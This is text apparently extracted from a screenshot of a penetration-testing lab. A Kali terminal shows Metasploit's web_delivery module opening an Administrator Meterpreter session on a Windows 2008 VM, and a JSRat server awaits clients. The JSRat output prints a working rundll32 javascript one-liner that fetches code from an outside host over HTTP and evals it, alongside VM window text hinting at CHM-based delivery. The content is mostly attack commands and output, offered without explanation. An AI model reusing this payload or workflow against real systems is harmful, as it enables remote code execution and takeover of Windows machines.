 root@kali: ~
msf5 exploit(multi/script/web_delivery) >
[*] 192.168.0.104    web_delivery - Delivering Payload (2121) bytes
[*] Sending stage (206403 bytes) to 192.168.0.104
[*] Meterpreter session 3 opened (192.168.0.107:12138 -> 192.168.0.104:49211) at
2020-02-19 16:58:24 +0000
msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                     Information                         Connection
--  ----  ----                     -----------                         ----------
3         meterpreter x64/windows  SUB2K8\Administrator @ SUB2K8  192.168.0.10
7:12138 -> 192.168.0.104:49211 (192.168.0.104)
msf5 exploit(multi/script/web_delivery) >
root@kali: ~/Desktop/MyJSRat
JSRat Server
By: Evilcg
[*] Using Command Send method!
[*] Web Server Started on Port: 8888
[*] Awaiting Client Connection to: http://192.168.0.107:8888/connect
[*] Client Command at: http://192.168.0.107:8888/wtf
[*] Browser Hook Set at: http://192.168.0.107:8888/hook
[-] Hit CTRL+C to Stop the Server at any time...
[*] Client Command Query from: 192.168.0.106
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%
20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.0.107
:8888/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20Acti
veXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}
[*] Incoming JSRat Client: 192.168.0.104
[*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
[*] OK, Success Send command to Client...
[-] Hit CTRL+C to kill server....
win2k8 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 win2k8 dc 2012 2016 Ubuntu 64 位 7x64
software
隐藏 上一步 前进 主页 打印 选项(O)
目录(C) 索引(N) 搜索(S) 收藏夹(I)
install.html
Uninstall
Use
install command exec
安全先师